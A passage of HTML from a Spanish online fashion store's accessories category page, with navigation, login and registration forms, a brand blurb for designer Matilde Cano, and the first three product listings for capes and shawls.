					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Toda categoría" class="cate-item active" >Toda categoría</a>				
						<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
						
  <a href="#" data-cate-id="11" data-cate-name="Vestidos Cortos" class="cate-item cate-level-2" >--Vestidos Cortos</a>
  <a href="#" data-cate-id="12" data-cate-name="Vestidos Largos" class="cate-item cate-level-2" >--Vestidos Largos</a>
  <a href="#" data-cate-id="14" data-cate-name="Chaquetas" class="cate-item cate-level-2" >--Chaquetas</a>
  <a href="#" data-cate-id="16" data-cate-name="Conjuntos" class="cate-item cate-level-2" >--Conjuntos</a>
  <a href="#" data-cate-id="17" data-cate-name="Colección de Verano" class="cate-item cate-level-2" >--Colección de Verano</a>
  <a href="#" data-cate-id="18" data-cate-name="Vestidos de Madrina" class="cate-item cate-level-2" >--Vestidos de Madrina</a>
  <a href="#" data-cate-id="19" data-cate-name="Complementos" class="cate-item cate-level-2" >--Complementos</a>
  <a href="#" data-cate-id="24" data-cate-name="REBAJAS" class="cate-item cate-level-2" >--REBAJAS</a>
  <a href="#" data-cate-id="25" data-cate-name="Colección Casual TILDA" class="cate-item cate-level-2" >--Colección Casual TILDA</a>
  <a href="#" data-cate-id="26" data-cate-name="Matilde.y.punto" class="cate-item cate-level-2" >--Matilde.y.punto</a>
  <a href="#" data-cate-id="28" data-cate-name="Vestido midi" class="cate-item cate-level-2" >--Vestido midi</a>
  <a href="#" data-cate-id="29" data-cate-name="Guantes" class="cate-item cate-level-2" >--Guantes</a>
  <a href="#" data-cate-id="30" data-cate-name="Tocados" class="cate-item cate-level-2" >--Tocados</a>
  <a href="#" data-cate-id="31" data-cate-name="Vestidos de novia" class="cate-item cate-level-2" >--Vestidos de novia</a>
  <a href="#" data-cate-id="33" data-cate-name="Caftanes" class="cate-item cate-level-2" >--Caftanes</a>
  <a href="#" data-cate-id="37" data-cate-name="SISTER" class="cate-item cate-level-2" >--SISTER</a>
  <a href="#" data-cate-id="39" data-cate-name="Mamás de Comunión" class="cate-item cate-level-2" >--Mamás de Comunión</a>
  <a href="#" data-cate-id="40" data-cate-name="Nueva Colección" class="cate-item cate-level-2" >--Nueva Colección</a>
  <a href="#" data-cate-id="41" data-cate-name="OUTLET" class="cate-item cate-level-2" >--OUTLET</a>
  <a href="#" data-cate-id="44" data-cate-name="Complementos de Novia" class="cate-item cate-level-2" >--Complementos de Novia</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
				<div class="dropdown">
							<div class="ap-quick-login js-dropdown popup-over">
				<a href="javascript:void(0)"
					class="leo-quickloginleo-dropdown dropdown-toggle popup-title"
					data-enable-sociallogin=""
					data-type="dropdown" data-layout="login"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" 					title="Acceso rápido" rel="nofollow">
					<i class="nova-user"></i>
					<span class="text-title hidden-xl-down">Iniciar sesión</span>
				</a>
								<div class="popup-content dropdown-menu leo-dropdown-wrapper">
					<div class="leo-quicklogin-form row dropdown">
		<div class="leo-form leo-login-form col-sm-12 leo-form-active full-width">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-12 leo-form-inactive full-width">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>


				</div>
			</div>
					</div>

				<!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<ul class="button-list">  <li>    <a class="ap-btn-wishlist" href="//www.matildecano.es/es/module/leofeature/mywishlist" title="Deseados" rel="nofollow">      <i class="nova-heart"></i>      <span class="ap-total-wishlist ap-total"></span>    </a>      </li></ul>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.matildecano.es/es/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="title_cart">Carro</span>
        <i class="nova-shopping-cart"></i>
        <div class="cart-quantity">
          <span class="cart-products-count">0<span class="cart-unit hidden-xl-down"> artículos</span></span>
        </div>
                  <div class="mini_card">
            <span>Su carrito está vacío.</span>
          </div>
                  </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="menu-rightsidebar">
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <span id="click_off_menu"><i class="nova-x"></i></span>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
    	<i class="icon-user"></i>
    	<span class="title_block_top">Mi cuenta</span>
    </a>	    
	<div class="popup-content">
		<div class="row">
			<div class="col-xs-12">
				<div class="language-selector">
					<span class="title_block">Idioma:</span>
					<ul class="link">
										          	<li  class="current" >
				            	<a href="https://www.matildecano.es/es/complementos" class="dropdown-item">
				            		<img src="/img/l/1.jpg" alt="Español" width="20" height="20" />
				            		<span>Español</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/en/accessories" class="dropdown-item">
				            		<img src="/img/l/2.jpg" alt="English" width="20" height="20" />
				            		<span>English</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/pt/complementos" class="dropdown-item">
				            		<img src="/img/l/3.jpg" alt="Português PT" width="20" height="20" />
				            		<span>Português PT</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/it/complementi" class="dropdown-item">
				            		<img src="/img/l/4.jpg" alt="Italiano" width="20" height="20" />
				            		<span>Italiano</span>
				            	</a>
				          	</li>
				        					</ul>
				</div>
				<div class="currency-selector">
					<span class="title_block">Moneda:</span>
					<ul class="link">
										        	<li  class="current" >
				          		<a title="Euro" rel="nofollow" href="https://www.matildecano.es/es/complementos?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
				        	</li>
				      						</ul>
				</div>
			</div>
			<div class="col-xs-12">
							</div>
		</div>
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">MATILDE CANO, DISEÑADORA DE VESTIDOS DE FIESTA EN CÓRDOBA</h4>
                    <div class="block_content"><p>Hablar de vestidos de fiesta es hablar de Matilde Cano. Pero no sólo es referente en nuestro país, el mercado internacional se le ha abierto gracias al esmero en el tratamiento de las materias primas, sedas, gasas, muselinas o chantillys y su continua y esmerada búsqueda de la elegancia en el resultado final.</p><p>Todo esto nos da una visión del saber hacer y de la talla de la diseñadora Matilde Cano, y de como se ha convertido en embajadora de la moda española. Referente en eventos internacionales de moda como la Pasarela Gaudi (Barcelona Bridal Fashion Week) junto a diseñadores como Jesús del Pozo, Devota & Lomba, Francis Montesinos o Javier Larraizar, siempre con muy buena acogida y excelentes críticas, por su innovación tanto en los tejidos como en los colores..</p><h4>0034 902 350 001</h4><h4>matildecano@matildecano.es</h4></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social block links accordion_small_screen">
  	<h4 class="title_block">Conectar y seguir</h4>
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://es-es.facebook.com/matildecanooficial" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/matildecano/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
        
          
    <nav data-depth="2" class="breadcrumb">
    <div class="container-large">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
        
                
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.matildecano.es/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
        
                
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.matildecano.es/es/complementos">
            <span itemprop="name">Complementos</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
        
                
      </ol>
    </div>
  </nav>
        
      

              <div class="container container-large" id="">
                
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.matildecano.es/es/complementos">Complementos</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  </li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Complementos</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Cuadrícula"><i class="fa fa-th" aria-hidden="true"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Lista"><i class="fa fa-list-ul" aria-hidden="true"></i></a></div>
        </div>
      
              <p class="products-counter hidden-md-down">Hay 54 productos.</p>
          </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-4 col-md-4 col-lg-4 hidden-md-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-8 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevancia    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/complementos?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventas en orden decreciente
      </a>
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/complementos?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/complementos?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/complementos?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/complementos?order=product.price.asc"
        class="select-list js-search-link"
      >
        Precio: de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/complementos?order=product.price.desc"
        class="select-list js-search-link"
      >
        Precio, de más alto a más bajo
      </a>
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/complementos?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/complementos?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-lg-up text-xs-center showing">
      Mostrando 1-48 de 54 artículo(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros activos</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-default-1 ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3036" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/capa-salma" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/6142-home_default/capa-salma.jpg"
					alt = "Capa Salma"
					data-full-size-image-url = "https://www.matildecano.es/6142-large_default/capa-salma.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3036"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="3036" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_3036" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3036" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3036" name="id_product_attribute">
		<input type="hidden" value="3036" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3036" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3036" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="3036" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/capa-salma">Capa Salma</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="89">89,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  
 Este  chal en crepe de tono burdeos  es la definición de sofisticación contemporánea. Su diseño limpio y envolvente, confeccionado en un tejido...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="3036">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3033" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/chal-magnolia" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/6134-home_default/chal-magnolia.jpg"
					alt = "Chal Magnolia"
					data-full-size-image-url = "https://www.matildecano.es/6134-large_default/chal-magnolia.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3033"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="3033" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="2" class="quantity_product quantity_product_3033" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3033" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3033" name="id_product_attribute">
		<input type="hidden" value="3033" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3033" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3033" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="3033" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/chal-magnolia">Chal Magnolia</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="79">79,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  
 Este  chal de gasa ligero con estampado floral  es la pieza perfecta para aportar un toque de sofisticación a cualquier look. Su tejido...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="3033">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2997" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/capa-de-terciopelo-marron" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/6060-home_default/capa-de-terciopelo-marron.jpg"
					alt = "Capa de terciopelo marrón"
					data-full-size-image-url = "https://www.matildecano.es/6060-large_default/capa-de-terciopelo-marron.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2997"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2997" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_2997" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2997" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2997" name="id_product_attribute">
		<input type="hidden" value="2997" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2997" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2997" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2997" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/capa-de-terciopelo-marron">Capa de terciopelo marrón</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="99">99,00 €</span>
              </span>
                            

              
            </div>
                  


